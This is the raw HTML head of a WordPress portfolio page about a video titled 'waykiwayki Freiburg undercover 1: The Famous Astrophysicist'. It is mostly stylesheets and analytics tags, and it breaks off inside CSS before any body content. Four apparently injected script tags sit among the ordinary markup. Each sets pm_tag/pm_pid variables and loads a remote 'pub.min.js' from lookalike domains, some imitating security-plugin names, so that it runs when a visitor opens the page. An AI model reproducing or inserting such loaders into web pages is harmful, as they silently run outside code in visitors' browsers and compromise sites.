

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/portfolio/waykiwayki-freiburg-undercover-1-the-famous-astrophysicist/
body_size: 16563
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>waykiwayki Freiburg undercover 1: The Famous Astrophysicist &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stoplookthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoplookthink.com%2Fportfolio%2Fwaykiwayki-freiburg-undercover-1-the-famous-astrophysicist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stoplookthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoplookthink.com%2Fportfolio%2Fwaykiwayki-freiburg-undercover-1-the-famous-astrophysicist%2F&#038;format=xml" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stoplookthink.com/portfolio/waykiwayki-freiburg-undercover-1-the-famous-astrophysicist/" />
<link rel='shortlink' href='https://stoplookthink.com/?p=5600' />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="waykiwayki Freiburg undercover 1: The Famous Astrophysicist - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://stoplookthink.com/portfolio/waykiwayki-freiburg-undercover-1-the-famous-astrophysicist/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2019/11/maxresdefault.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="waykiwayki Freiburg undercover 1: The Famous Astrophysicist - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2019/11/maxresdefault.jpg" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
